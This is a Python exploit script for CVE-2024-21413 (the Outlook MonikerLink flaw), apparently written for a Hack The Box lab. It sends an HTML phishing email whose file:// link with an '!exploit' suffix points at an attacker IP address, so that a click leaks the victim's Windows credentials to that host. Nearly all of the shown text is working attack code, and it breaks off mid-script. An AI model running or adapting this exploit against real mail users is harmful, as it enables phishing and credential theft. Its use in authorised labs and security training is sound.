 '''
This code does not belong to me.
Author: CMNatic | https://github.com/cmnatic
'''

import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.utils import formataddr

sender_email = 'administrator@mailing.htb' # Replace with your sender email address
receiver_email = 'maya@mailing.htb' # Replace with the recipient email address
password = input("Enter your attacker email password: ")
html_content = """\
<!DOCTYPE html>
<html lang="en">
    <p><a href="file://10.10.15.99/test!exploit">Click me</a></p>

    </body>
</html>"""

message = MIMEMultipart()
message['Subject'] = "CVE-2024-21413"
message["From"] = formataddr(('CMNatic', sender_email))
message["To"] = receiver_email

# Convert the HTML string into bytes and attach it to the message object
msgHtml = MIMEText(html_content,'html')
message.attach(msgHtml)

server = smtplib.SMTP('10.129.232.39', 25)
server.ehlo()
try:
    server.login(sender_email, password)
except Exception as err:
    print(err)
    exit(-1)

try: